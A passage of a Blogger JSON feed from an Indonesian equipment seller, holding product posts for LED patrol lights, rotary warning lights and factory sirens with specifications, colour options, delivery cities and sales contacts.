imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lampu Pengawalan Patwal Merah LED 12V\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPMaA3S1CaweiUjjelqZPiNCEff26MKgZnep9j4cvKWQ8HvYc8FUHgvyid5nUbGkCxykTF3Jqang0DMTRQGDkKgvsnnpNeKVQO9OeXtUomDTg-Z2wi9REiQ8u2rexit16N_Y-lHlJhJlLQfQWQ5NzSOOOmhzPmy7xG332pKPyD0eziRMZuSwOCXj17-evd\/s16000\/lampu-pengawalan-patwal-merah-led-12v.png\" title=\"Lampu Pengawalan Patwal Merah LED 12V\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nHARGA 1 SET SUDAH TERMASUK :\u003Cbr \/\u003E\n- Ampli Sirene\u003Cbr \/\u003E\n- Breket Kaki\u003Cbr \/\u003E\n- Kabel\u003Cbr \/\u003E\n- dan Sudah dilengkapi Speaker dalam lampu\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTersedia Warna :\u003Cbr \/\u003E\n- Biru\u003Cbr \/\u003E\n- Kuning\u003Cbr \/\u003E\n- Merah\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Lampu Pengawalan Patwal Merah LED 12V , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/surge-arrester-nihon-keramik-72kv.html\"\u003ESurge Arrester Nihon Keramik 7,2kv\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/lampu-patwal-led-merah-12v-1set.html\"\u003ELampu Patwal LED Merah 12V 1set\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/arrester-nihon-keramik-voltage-72kv-10ka.html\"\u003EArrester Nihon Keramik Voltage 7,2kv 10Ka\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/5898118119530600465\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2026\/01\/lampu-pengawalan-patwal-merah-led-12v.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5898118119530600465"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5898118119530600465"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2026\/01\/lampu-pengawalan-patwal-merah-led-12v.html","title":"Lampu Pengawalan Patwal Merah LED 12V"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPMaA3S1CaweiUjjelqZPiNCEff26MKgZnep9j4cvKWQ8HvYc8FUHgvyid5nUbGkCxykTF3Jqang0DMTRQGDkKgvsnnpNeKVQO9OeXtUomDTg-Z2wi9REiQ8u2rexit16N_Y-lHlJhJlLQfQWQ5NzSOOOmhzPmy7xG332pKPyD0eziRMZuSwOCXj17-evd\/s72-c\/lampu-pengawalan-patwal-merah-led-12v.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-638890618507646164"},"published":{"$t":"2026-01-08T15:30:00.000-08:00"},"updated":{"$t":"2026-01-08T15:30:23.347-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Lampu Patwal LED Merah 12V 1set"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Lampu Patwal LED Merah 12V 1set  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s300\/lampu-patwal-led-merah-12v-1set.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lampu Patwal LED Merah 12V 1set\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s16000\/lampu-patwal-led-merah-12v-1set.png\" title=\"Lampu Patwal LED Merah 12V 1set\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nHARGA 1 SET SUDAH TERMASUK :\u003Cbr \/\u003E\n- Ampli Sirene\u003Cbr \/\u003E\n- Breket Kaki\u003Cbr \/\u003E\n- Kabel\u003Cbr \/\u003E\n- dan Sudah dilengkapi Speaker dalam lampu\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTersedia Warna :\u003Cbr \/\u003E\n- Biru\u003Cbr \/\u003E\n- Kuning\u003Cbr \/\u003E\n- Merah\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Lampu Patwal LED Merah 12V 1set , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/magnehelic-dwyer-0-250-pascal-ori.html\"\u003E Magnehelic Dwyer 0-250 Pascal Ori\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/lampu-sorot-bat-53-ex-proof-floodlights.html\"\u003ELampu Sorot Bat 53 Ex-Proof Floodlights \u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/arrester-nihon-keramik-voltage-72kv-10ka.html\"\u003EArrester Nihon Keramik Voltage 7,2kv 10Ka\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/638890618507646164\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2026\/01\/lampu-patwal-led-merah-12v-1set.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/638890618507646164"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/638890618507646164"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2026\/01\/lampu-patwal-led-merah-12v-1set.html","title":"Lampu Patwal LED Merah 12V 1set"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/lampu-patwal-led-merah-12v-1set.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-50412315939502557"},"published":{"$t":"2026-01-06T17:44:00.000-08:00"},"updated":{"$t":"2026-01-06T17:44:09.931-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Lampu Rotary Pabrik Buzzer Kuning 5inch"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual  Lampu Rotary Pabrik Buzzer Kuning 5inch , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYljpaSatToYvd3eotdztQhB7YRXDJjT5-5BCMwOj7s_z_rI15lAMYHAtZem4VsaKpmcmkdsPCgFNks9pzcQmUqp4F2jiC6tOqUK5AFeFs1w19LaCafsDGnnQreduEd6XJJunUSk36X7ISrOfWTN-8v0Qb0tlZZBq1vknWMkc_ixQl2zGcYrKTbVJxNhMO\/s300\/lampu-rotary-pabrik-buzzer-kuning-5inch.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lampu Rotary Pabrik Buzzer Kuning 5inch\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYljpaSatToYvd3eotdztQhB7YRXDJjT5-5BCMwOj7s_z_rI15lAMYHAtZem4VsaKpmcmkdsPCgFNks9pzcQmUqp4F2jiC6tOqUK5AFeFs1w19LaCafsDGnnQreduEd6XJJunUSk36X7ISrOfWTN-8v0Qb0tlZZBq1vknWMkc_ixQl2zGcYrKTbVJxNhMO\/s16000\/lampu-rotary-pabrik-buzzer-kuning-5inch.png\" title=\"Lampu Rotary Pabrik Buzzer Kuning 5inch\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nWARNING LIGHT\u003Cbr \/\u003E\nType : LTE-1121\u003Cbr \/\u003E\nSize : 5 Inch\u003Cbr \/\u003E\nVoltage : 220VAC \/ 12VDC \/ 24VDC\u003Cbr \/\u003E\nColor : RED \/ YELLOW \/ BLUE\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWarning light LTE :\u003Cbr \/\u003E\n- Lampu akan Berputar seperti Ambulance\u003Cbr \/\u003E\n- Tersedia Warna : Merah, Kuning, Biru\u003Cbr \/\u003E\n(Cantumkan Warna dan Voltage yang diinginkan pada notes)\u003Cbr \/\u003E\n- Daya : 10W\u003Cbr \/\u003E\n- Biasa digunakan di Proyek, Toko, atau area yg perlu Perhatian\u003Cbr \/\u003E\n \u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Lampu Rotary Pabrik Buzzer Kuning 5inch , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/sepatu-karet-china-25kv-original-di-makasar.html\"\u003ESepatu Karet China 25Kv Original di Makasar\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/warning-light-alarm-siren-shldr-wm.html\"\u003EWarning Light Alarm Siren  SHLDR WM \u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/12\/horn-siren-5-sound-qlight-sen-25ws.html\"\u003EHorn Siren 5 Sound Qlight SEN 25WS\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/50412315939502557\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2026\/01\/lampu-rotary-pabrik-buzzer-kuning-5inch.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/50412315939502557"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/50412315939502557"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2026\/01\/lampu-rotary-pabrik-buzzer-kuning-5inch.html","title":"Lampu Rotary Pabrik Buzzer Kuning 5inch"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYljpaSatToYvd3eotdztQhB7YRXDJjT5-5BCMwOj7s_z_rI15lAMYHAtZem4VsaKpmcmkdsPCgFNks9pzcQmUqp4F2jiC6tOqUK5AFeFs1w19LaCafsDGnnQreduEd6XJJunUSk36X7ISrOfWTN-8v0Qb0tlZZBq1vknWMkc_ixQl2zGcYrKTbVJxNhMO\/s72-c\/lampu-rotary-pabrik-buzzer-kuning-5inch.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-4750584753805517340"},"published":{"$t":"2025-01-20T16:58:00.000-08:00"},"updated":{"$t":"2025-01-20T16:58:48.815-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sirine Q-Light"}],"title":{"type":"text","$t":"Jual Lampu Sirine Pabrik SHLDR 220-24V"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Lampu Sirine Pabrik SHLDR 220-24V  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWXqdmD83u1Wl61S18uNvu7sWwm77DWy5Uk3APDVwKUEe2O0Ib1HEuKSBrKKSkgi-DDLt9ENjYIPo6KSwSglWa1-DSoj0S9PKlTql_bA_z4nvgtiDzHJqmR410TWr2WyAv2KBP6W80I4KB4VU91BvwlgrcIf6apzzTXVuG3zMV7-Z3xk88SOCbgZRpFwaJ\/s300\/jual-lampu-sirine-pabrik-shldr-220-24v.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Lampu Sirine Pabrik SHLDR 220-24V\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWXqdmD83u1Wl61S18uNvu7sWwm77DWy5Uk3APDVwKUEe2O0Ib1HEuKSBrKKSkgi-DDLt9ENjYIPo6KSwSglWa1-DSoj0S9PKlTql_bA_z4nvgtiDzHJqmR410TWr2WyAv2KBP6W80I4KB4VU91BvwlgrcIf6apzzTXVuG3zMV7-Z3xk88SOCbgZRpFwaJ\/s16000\/jual-lampu-sirine-pabrik-shldr-220-24v.png\" title=\"Jual Lampu Sirine Pabrik SHLDR 220-24V\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nQlight SHDLR-WS 220V rotary led heavy duty warning light sirene\u003Cbr \/\u003E\n5 type suara\u003Cbr \/\u003E\nMAX 118DB\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nmaterial memberikan daya tahan yang sangat baik dalam kondisi seismik\u003Cbr \/\u003E\nStruktur kedap udara yang sangat baik yang menghalangi air dan debu\u003Cbr \/\u003E\nDampak unggul dan tahan guncangan\u003Cbr \/\u003E\nDilengkapi dengan pelindung kawat\u003Cbr \/\u003E\nKotak terminal terletak di dalam perumahan\u003Cbr \/\u003E\ndapat menyesuaikan volume suara dan memilih pola suara dengan sakelar yang terpasang di dalam produk\u003Cbr \/\u003E\nDifusi cahaya yang seragam dan jernih dengan reflektor distribusi cahaya LED berlapis-lapis\u003Cbr \/\u003E\nEntri kabel: 1\/2 ″ PF\u003Cbr \/\u003E\nBahan: Lens-PC, Housing-Al, Sangkar perlindungan-STS316L, Reflektor-Tahan panas ABS\u003Cbr \/\u003E\nwarna perumahan standar: MUNSELL No. 7.5BG 7\/2\u003Cbr \/\u003E\nLaju berkedip: 60-80 berkedip \/ mnt (Saklar pilihan stabil \/ berkedip built-in)\u003Cbr \/\u003E\nSuhu pengoperasian sekitar: -30 ° C hingga + 50 ° C\u003Cbr \/\u003E\nPeringkat perlindungan: IP66\u003Cbr \/\u003E\nSertifikat: KIMM, ABS, CE Compliant\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Lampu Sirine Pabrik SHLDR 220-24V , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/01\/jual-eyewash-shower-portable-unicare.html\"\u003EJual Eye wash Shower Portable  UNICARE\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/01\/jual-lampu-industri-kimia-explo-2x36.html\"\u003EJual Lampu Industri Kimia Explo 2x36\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/01\/jual-llc-grounding-35-70mm-kabel-25mm.html\"\u003EJual LLC Grounding 35-70mm Kabel 25mm\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/4750584753805517340\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/01\/jual-lampu-sirine-pabrik-shldr-220-24v.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4750584753805517340"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4750584753805517340"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/01\/jual-lampu-sirine-pabrik-shldr-220-24v.html","title":"Jual Lampu Sirine Pabrik SHLDR 220-24V"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWXqdmD83u1Wl61S18uNvu7sWwm77DWy5Uk3APDVwKUEe2O0Ib1HEuKSBrKKSkgi-DDLt9ENjYIPo6KSwSglWa1-DSoj0S9PKlTql_bA_z4nvgtiDzHJqmR410TWr2WyAv2KBP6W80I4KB4VU91BvwlgrcIf6apzzTXVuG3zMV7-Z3xk88SOCbgZRpFwaJ\/s72-c\/jual-lampu-sirine-pabrik-shldr-220-24v.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-852386611466673929"},"published":{"$t":"2025-01-18T00:52:00.006-08:00"},"updated":{"$t":"2025-01-18T00:52:48.091-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Jual Lampu Patroli Ambulan Model LED"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Lampu Patroli Ambulan Model LED  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaHlhSUf71s6eIzQ5gSMqaNS4bQxQmeUdEXGO_BEr-JBzyZdcY1J6NJ1YSjeyzKAJlLMoHWYRAEh8X-2kS4JceCYW6kgCWn2iD10n3kTPmeIOzBiQRZjE6g4zO2EoVVMnVEiRVNiza8oGTDlwSqZ149M-cLr-D8ZC9jl-yN5T0IIWEeuqJzU5h-sbDPcZ9\/s300\/jual-lampu-patroli-ambulan-model-led.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Lampu Patroli Ambulan Model LED\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaHlhSUf71s6eIzQ5gSMqaNS4bQxQmeUdEXGO_BEr-JBzyZdcY1J6NJ1YSjeyzKAJlLMoHWYRAEh8X-2kS4JceCYW6kgCWn2iD10n3kTPmeIOzBiQRZjE6g4zO2EoVVMnVEiRVNiza8oGTDlwSqZ149M-cLr-D8ZC9jl-yN5T0IIWEeuqJzU5h-sbDPcZ9\/s16000\/jual-lampu-patroli-ambulan-model-led.png\" title=\"Jual Lampu Patroli Ambulan Model LED\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nHARGA 1 SET SUDAH TERMASUK :\u003Cbr \/\u003E\n- Ampli Sirene\u003Cbr \/\u003E\n- Breket Kaki\u003Cbr \/\u003E\n- Kabel\u003Cbr \/\u003E\n- dan Sudah dilengkapi Speaker dalam lampu\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTersedia Warna :\u003Cbr \/\u003E\n- Biru\u003Cbr \/\u003E\n- Kuning\u003Cbr \/\u003E\n- Merah\n\u003Cbr \/\u003E\nManfaat Lampu Patroli :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n1. Memberikan Peringatan kepada Pengguna Jalan\u003Cbr \/\u003E\n2. Mengamankan Jalur Kendaraan yang Dikawal\u003Cbr \/\u003E\n3. Mengatur Lalu Lintas di Situasi Khusus\u003Cbr \/\u003E\n4. Identifikasi dan Penanda Kendaraan Resmi\u003Cbr \/\u003E\n5. Respons Cepat dalam Situasi Darurat\u003Cbr \/\u003E\n6. Mendukung Operasi Khusus\u003Cbr \/\u003E\n7. Meningkatkan Kesadaran Keselamatan\u003Cbr \/\u003E\n8. Melakukan Patroli dan Penertiban\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Lampu Patroli Ambulan Model LED , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/01\/jual-model-terbaru-lk-jdl-188-electric-siren.html\"\u003EJual Model Terbaru Lk JDL 188 Electric Siren\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/01\/jual-sirine-peringatan-dini-yahagi-313.html\"\u003EJual Sirine Peringatan Dini Yahagi 313\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/01\/alarm-siren-gunung-meletus-jdw-450-380v.html\"\u003EAlarm Siren Gunung Meletus JDW 450 380V\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/852386611466673929\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/01\/jual-lampu-patroli-ambulan-model-led.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/852386611466673929"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/852386611466673929"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/01\/jual-lampu-patroli-ambulan-model-led.html","title":"Jual Lampu Patroli Ambulan Model 